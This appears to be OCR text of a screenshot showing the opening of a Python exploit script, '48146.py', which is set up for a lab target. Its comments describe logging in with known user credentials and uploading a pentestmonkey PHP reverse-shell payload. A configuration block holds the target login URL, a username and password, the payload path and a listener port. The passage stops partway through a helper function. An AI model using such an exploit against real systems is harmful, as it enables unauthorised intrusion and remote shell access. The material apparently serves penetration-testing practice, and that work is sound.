 Untitled 1
48146.py
php-reverse-shell.php
11 # Usage: In order to leverage this exploit, you must know the credentials of
12 # at least one user. Then, you should modify the values highlighted below.
13 # You will also need a .php web shell payload to upload. This exploit
14 # was built and tested using the PHP script built by pentestmonkey:
15 # https://github.com/pentestmonkey/php-reverse-shell
16 #
17
18 # Imports
19 from requests import Session
20 from bs4 import BeautifulSoup as bs
21 import socket
22 from multiprocessing import Process
23 import time
24
25 # CHANGE THESE VALUES
26 login_url = "http://192.168.160.214/index.php/login"
27 username = "otisrush@localhost.com"
28 password = "otis666"
29 payload = "/home/kali/Downloads/php-reverse-shell.php"
30 listner_port = 4321 # This should match your PHP payload
31 connection_delay = 2 # Increase this value if you have a slow connection and are
experiencing issues
32 #
33
34 # Build the myAccout URL from the provided URL
35 myAccount_url = login_url.replace("login", "myAccount")
36
37 # PROGRAM FUNCTIONS
38 # Utility function for anytime a page needs to be requested and parsed via bs4
39 def requestAndSoupify(url):
40 page = s.get(url)
41 soup = bs(page.content, "html.parser")